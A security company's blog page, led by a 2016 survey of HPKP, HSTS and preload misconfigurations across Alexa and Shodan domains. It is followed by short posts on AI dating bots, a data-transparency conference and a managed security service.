New Report: Most common errors when implementing HPKP, HSTS and preload conditions
We have collected and visited two different sources of domains and webpages, Alexa top million domains, and Shodan. These results come from November 2016 searches. From those domains, we have restricted the search to be able to determine which ones use HSTS or HPKP over HTTP or HTTPS, and even which of them uses different configurations for the headers. We have tried to determine not only the quantity but the "quality" of the implementation. Just 0,02% of most popular domains are implementing HPKP in the best possible way, and just 0,74% are doing so with HSTS. Even Whatsapp.com or Facebook.com have some errors. We show now some excerpts from the report you cand find here. Number of pins When implementing HPKP it is important to respect the number of pins required. Despite the recommended values are using between 3 and 4 pins, some domains use from just one pin (violating the RFC) up to 17, which seems to be an irregularity that reduces the efficiency. Regarding Alexa top million domains, 282 out of 450 domains use 2 or 3 pins, which is correct. 89 (19,8%) use zero or just one, which is useless from the browser standpoint since it will ignore it. Number of pins offered by top 1 million Alexa domains using HPKP. Which certificate to pin When using HPKP, choosing the right certificate to pin may be an important decision. Administrators may use whatever pin in the chain (root, intermediate or leaf) but this decision may impact directly in their usability and security from the administrator standpoint and user security. There is a tradeoff between security and maintenance. Pinning the root offers less security, but an easier way for the administrator to deal with HPKP. This means that, as long as the administrator does not change its CA provider, no additional changes should be done, so less maintenance is required. But, on the other hand, if an attacker gets a fake certificate from the same CA, the browser would not detect the difference, since the root remains the same. Pinning the intermediate certificate is the best choice, maybe. The attacker should get a certificate from the same subCA to make the "perfect" attack. The administrator, on the other hand, may change its leaf certificate as long as it comes from the same subCA with no extra cost of changing pins. Pinning the leaf is the most secure way, but the most "dangerous" as well. If the certificate expires or for whatever reason the certificate changes (more specifically, the public key), even if issued by the same CA or subCA, the administrator has to modify its pins or use the backup one. On the other hand, an attacker may not be able to create a valid certificate (unless the private key is stolen) to create a man in the middle "perfect" scenario. So we have checked what certificate does administrators pin, and this is what we have found. Most of them (73,65%) use the intermediate certificate to pin. Pinned certificates in the trust chain for the top million Alexa domains using HPKP. Pins reuse Reusing pins among different domains is not an invalid practice at all. Considering that most of the pins used in HPKP are "intermediate" pins mostly from subCAs, it is even absolutely normal to share some pins between domains. But this procedure brings a little risk. Thus, from an attacker standpoint, knowing which subCAs or even CAs are pinned may allow to plan a specific APT for that domain. For example, if a domain issues its intermediate certificates with a specific subCA and pins this intermediate certificate, an attacker that gets a rogue leaf certificate for that domain issued from the same subCA will still have a perfect MiTM situation, since the browser will not show any warning message. Therefore, from the attackers standpoint, if they are able to determine if a domain pins its intermediate certificate, and furthermore, which one is the pinned subCA, it allows him to know better who to target. Additionally, if the attacker wants to maximize its scope, he would try to get a rogue certificate signed by this "popular" subCA. The following map represents which certificates (and its pins) are pinned with more domains. These are the top 25 most pinned certificates. Since the protocol allows to know just the pin and not the certificate itself, it is necessary to "unhash" the certificate. We have collected several millions of certificates and hashed them to compare it with the pins associated to the domains. The results show how an intermediate certificate from Comodo is the most pinned certificate (klO23nT2ehFDXCfx3eHTDRESMz3asj1muO+4aIdjiuY=). It pins 40 different domains from Alexa and Shodan. Pins reuse map. Click to enlarge. Preload To avoid "Trust on first use" issue, "preload" mechanism was introduced. This preload works as a root CA embedded in the browser. It is basically a list of domains that are willing to be accessed with HSTS securely from the first time. This list is maintained by Google and some conditions have to be satisfied to belong to this list. Have a valid certificate chain and redirect from HTTP to HTTPS in the same host (of course) Serve all subdomains under HTTPS. WWW is mandatory if it exists in DNS server. Serve HSTS header via HTTPS with this properties: max-age is at least 18 weeks (10886400 seconds). includeSubDomains directive must be included. preload directive must be included. If serving an additional redirect from the HTTPS site, it must still use the HSTS header (rather than the page it redirects to). If all these conditions are satisfied, the domain owner may apply to the list in here: hststpreload.appspot.com and the domain will be eventually included in the list. This webpage allows as well to check if a domain satisfies or not all these conditions. There are a total of 18197 domains preloaded in Chromium list (shared with Firefox). As of December 2016, only 2056 domains from the top 1 million from Alexa are in that list. Preloading status in Alexa's top million domains In the background, hststpreload.appspot.com uses a public API providing the reasons why a specific domain may be preloaded or not. We have checked all the top million Alexa domains against this API, to know if preloaded domains do really validate all this conditions to be preloaded. When a domain is checked against this API or preload list, the domain is visited in real time and errors checked. It is interesting to prove that, from those 2056 preloaded domains in top Alexa list, 662 contain some errors, thus, strictly speaking, they should not be preloaded. We have even detected that, 67 out of those 2056 preloaded domains in the list, do not contain the preload directive in the header, which as well violates the condition. Whatsapp.com and Facebook.com are domains that do not keep the mandatory conditions to be preloaded, but they actually are. Conclusions Although HSTS and HPKP protocols are intended to provide an additional layer of security to HTTPS communications, their implementation is not widespread. At server level, many of the most relevant Internet domains do not even implement them. Moreover, among the minority of domains that do use them, there exist a significant number of implementation errors, even a disregard of the recommendations of their respective RFCs. This situation shows both low level adoption and, somehow, some misunderstanding about how to take full advantage of these protocols. Some of the most interesting divs are: From Alexa, we have collected 632648 HTTPS domains, and 901958 HTTP domains. We retrieved 30886979 HTTPS (port 443) domains and 45330802 HTTP (port 80) domains (a total of 76217781) from Shodan. Only 1,9% of domains in Shodan use HSTS correctly over HTTPS, while just a 5,35% from the Alexa top million do so. 4717 (roughly a 0.74%) of the top million domains in Alexa using HTTPS (632648) are implementing HSTS in the best possible way. 175 of the top million domains in Alexa (a roughly 0,02%) using HTTPS (632648) are implementing HPKP the best possible way. 20% of top Alexa domains using HPKP over HTTPS use zero or just one pin, which is useless from the browser standpoint since it will ignore it. Most of them (a 73,65%) use the intermediate certificate to pin. 17% of domains in Alexa implementing HPKP are using a wrong or ignored max-age value. The most used pin (a certificate from Comodo) pins 40 different domains from Alexa and Shodan. There are a total of 18197 domains preloaded in Chromium list (shared with Firefox). As of December 2016, only 2056 domains from the top 1 million from Alexa are in that list. From those 2056 preloaded domains in top Alexa list, 662 contain some errors if checked against the official preloading API, so, strictly speaking, they should not be preloaded. Whatsapp and Facebook are among those domains that do not keep the mandatory conditions to be preloaded, but they actually are.
January 23, 2017

AI & Data
Big Dating: Could AI be the real matchmaker on Tinder?
Online dating platforms such as Tinder, Happn and Hinge are seeing exponential growth, slowly sliding on to the home screens of smartphone users all over the world. Last week at the Web Summit in Lisbon, Tinder's CEO, Sean Rad, presented about just how popular the world of swiping and superliking has become, declaring that 80% of people on the app are actually searching for "serious relationships". He also shared that 85% of users are Millennials and that 1.4 billion swipes take place every day, creating 26 million daily matches. Figure 1: Could Artificial Intelligence be a game changed in the world of online dating? However, the massive popularity of turning to online forums to meet potential suitors can cause great frustration for many. In a world where we can digitalise and automate so much of we do, some find it to be too time-consuming, whilst some just get bored of the generic icebreaker conversations. So, what if Artificial Intelligence could relieve online daters of the daily monotony of searching for the perfect match? What if they could invest that extra hour in cooking their favourite recipe or hitting the gym ahead of any potential date? Well, with Bernie, they can. Figure 2: An overview of Bernie's functionalities in the online dating world. Bernie, otherwise know as "Personal Dating Assistant AI", is a startup based out of Vancouver and aims to take the friction out of online dating. This bot lets you write customizable messages introducing yourself to potential candidates, " sounding like you, not someone else". He also provides " freedom from hours of daily swiping", saving users time by eliminating dates who won't work out. Furthermore, he also learns who you find attractive " working hard to meet your standards." The solution relies on both Artificial Intelligence and Deep Learning and the founder reported their number crunching in this blog post, revealing that out of a sample size of 164,519 efforts (actions or events by Bernie), users only reverse Bernie 225 times, giving them a remarkable feedback accuracy of 99.86%. However, whilst Bernie may entertain the serial online dater, how will the potential "victims" feel when they find out it was a robot and algorithms who actually discovered their "unique" profile on online dating platforms? Well, the founder claims that his countless hours of research, experimentation and bug-fixing have been worth it as he has now found a girlfriend - who did not see any problem with his data-driven approaching to dating. On a more negative note, Tinder is also suffering from an invasion of trained Artificially Intelligent chatbots trying to trick users. Candid Wueest from Symantec explained that " the reason they exist is because somebody, somewhere is making money out of them" in an article in El Confidencial. These bots do this by driving traffic to commercial websites where they try to get users to suscribe to premium services, sharing their credit card details which can be used by potential fraudsters - all in their innocent pursuit to find love. An example of this was highlighted in TechCrunch, where many users reported fake profiles of women who were driving male users to a mobile game called Castle Clash with a Tinderverified.com URL to make it seem legitimate. Their spamming attempts aimed to accelerate their downloads but ended up aggravating lots of users who believed they were actually talking to real people as you can see below: Figure 3: An example of a Tinder Bot tricking a user to visit a gaming website. A similar case also took place when someone used Tinder to collect Uber referral credits, which was also against Tinder's terms of service. As more and more of these cases emerge, it's clear that one of the greatest challenges for online dating platforms is learning to co-exist with AI and bots, as innocent or dangerous as they may be for users. As well as protecting their users, they also have to ensure they are themselves integrating AI within their applications to make online dating smarter - so that users don't even feel the need to download Bernie in the beginning. If they achieve that, then perhaps Sean Rad's number of daily swipes may drop in the years to come.
November 21, 2016

AI & Data
The Data Transparency Lab Conference 2016 kicks off tomorrow
By Ramon Sangüesa, Data Transparency Lab coordinator. This week the 2016 edition of the Data Transparency Lab conference will take place. In this event, a community of technologists, researchers, policymakers and industry representatives come together at Columbia University in New York in their ambition to advance online personal data transparency through scientific research and design. This same conference took place last year in Boston at MIT as you can see below: Video: The DTL 2015 Conference in Boston The uncontrollable growth of the internet has outpaced our ability as individuals, societies and states to maintain control of our identity and privacy meaning that we need to define new guidelines for how our personal data is owned, accessed and used, according to the DTL website. The conference which kicks off tomorrow has several key objectives: Promote the concept of personal data transparency enabling users to have the right tools to know who, how, why and for what their data is being used. Provide a platform for the research and development of the new tools which allow this. Bring together researchers, regulators, industry leaders, designers, journalists and active players in the area of privacy and data transparency allowing their to be a interdisciplinary dialogue. As part of their strategy to achieve these objectives, the DTL gives 6 grants per year to projects which help them to achieve this goal to achieve online personal data transparency through scientific research. These projects are presently in different stages of development, however, we are particularly excited about the Facebook Data Valuation Tool (FDVT) which has been developed by a research team at the Carlos III University, led by Professor Angel Cuevas - which was recently featured in the El Confidencial newspaper. This video explains a little more about the potential of this tool: Video: The Facebook Data Valuation Tool explained As you can see in the video, this unique tool is an add-on for browsers which runs while you interact with Facebook. The FDVT estimates how much your activity on Facebook (browsing, posting, liking, clicking on adverts, etc.) is worth. To calculate this estimation the FDVT browser extension locates the ads you are being shown while the user is “inside” Facebook, calculating the value of this advertising impression throughout the session. And of course, this value grows if the user clicks on an advert within Facebook. One of the key findings of this tool is that it hints at higher revenues than the usual estimate for each user of Facebook throughout a whole year of usage. This has been estimated at approximately €10, however, it is easy to see that if you extrapolate the value generated in a short span of time devoted to using the FDVT, the final yearly value generated will be much higher. Figure 1: The DTL Conference 2016 takes place this week at Columbia University this week Beyond the direct effect of raising users awareness about the economy behind their personal data, this tool can have some other practical uses. We have also been approached by a research group in economics and international taxes. They understand that with a tool like this, it could be easier to estimate how much taxes a company such as Facebook should be paying in each country, just by segmenting data from the FDVT if is shared with a substantial number of users in different countries. Want to find out more about the FDVT? Check out Chema Alonso's take on his blog.
November 15, 2016

Cyber Security
Who are you going to believe, me or your own eyes? The dilemma of managed security
Organizations are facing a context of increasingly complex IT threats jeopardizing the everyday development of production processes. We are referring to persistent advanced attacks, zero-day threats, industrial espionage, hacktivism, etc. and at the same time the need to play by the rules (legislation and regulations) in security matters. The challenge for organizations is to balance the tough demands of production processes and the management of the increasing complexity of threats with the intelligence and scaling required in each case. This makes necessary, not only the deployment of tools to deal with these threats, but also to have security experts or to outsource this service to specialized third parties that have trained staff and the appropriate tools to manage their security. The problem in this case is that organizations lose visibility and control over their own security. At ElevenPaths, we believe that it is possible to go one step further in this never-ending cat-and-mouse game. The outsourced “traditional” security management is based on the operation of security tools such as firewalls, antivirus software, intrusion detectors, etc., and a SIEM (Security Information and Event Management) as a tool for collecting and correlating events generated by these security tools. The SIEM detects and alerts the operator when a security incident takes place, but the organization loses visibility of its own security and immediacy to respond. The new approach to outsourced security management should enable the organization to have an immediate knowledge of the incident and a unified view of its security, allowing also an immediate and accurate response to the threats and the minimization of their impact on the business. This solution should also integrate both the information from all the tools used in the organization itself and external information. The organization should also benefit from a comprehensive and collective knowledge that enables it to anticipate incidents that are already happening or have happened to others. The first step is to improve the incident detection by SIEMs. SandaS processes information received by SIEMs with a set of proprietary algorithms that detect activities that may go unnoticed for SIEMs. The state-of-the-art dashboard enables the organization to access real-time data on its security and monitor the status of its security by the minute and how it is being managed. Detecting an incident is not enough, a standardized classification and criticality assignment is necessary. The criticality level can be customized through SandaS according to the organization’s specific context and the affected elements. Moreover, it automatically notifies the relevant actors in that context for a more agile and efficient processing and resolution. It can even automatically execute resolution or remediation actions, thus optimizing resources. SandaS is supported by multiple components of the ElevenPaths security platform, such as the Big Data processing framework Sinfonier, which enables the integration of internal and external sources, such as external events detected by other cybersecurity services. This allows for potential incidents to be detected faster and as closely as possible to the organization context, as well as the prevention or reduction of their impact. Moreover, the most innovative feature of SandaS is its collaborative approach. With its global scale and the large volume of data that it handles from a variety of sources, it gets a comprehensive knowledge of suspicious evidence across its network. Thanks to this intelligence, it infers potential threats, immediately detects incidents that are already taking place and, above all, prevents them from happening in those organizations where they have not yet materialized. To complete this view of security management, it would be required to link it to the business. It is necessary to assess the risk that threats and vulnerabilities pose for the business, as well as being able to manage the compliance with the many regulations, standards and policies. This enables us to make better decisions on the management of incidents and the definition of processes, procedures and policies for preventing and managing incidents. This is why we have recently expanded our solution with GRC (Governance, Risk and Compliance) capabilities through the acquisition of the GesConsultor platform, which integrates into our family of products as SandaS GRC.
September 15, 2015
Find out more about us
-
💧 More than 1.5 million connected meters in Spain to digitize the urban water cycle. A more efficient and responsible way to manage water, bringing benefits both to utility companies and to citizens.
JANUARY 28, 2025
-
🎨 Lara Fernández, Operational Strategy in Deploy and Integration of Growth at Telefónica Tech, combines metrics, structures, and code with brushstrokes, color, and a strong creative instinct.
JANUARY 30, 2026
-
We are launching Security Edge in the United Kingdom and Ireland, a managed service powered by Netskope technology to protect hybrid and cloud environments with less risk and less complexity. 🔐☁️”
JANUARY 27, 2025
 Hybrid Cloud
Hybrid Cloud Cyber Security & NaaS
Cyber Security & NaaS AI & Data
AI & Data IoT & Connectivity
IoT & Connectivity Business Applications
Business Applications Intelligent Workplace
Intelligent Workplace Consulting & Professional Services
Consulting & Professional Services Small Medium Enterprise
Small Medium Enterprise Health and Social Care
Health and Social Care Industry
Industry Retail
Retail Tourism and Leisure
Tourism and Leisure Transport & Logistics
Transport & Logistics Energy & Utilities
Energy & Utilities Banking and Finance
Banking and Finance Smart Cities
Smart Cities Public Sector
Public Sector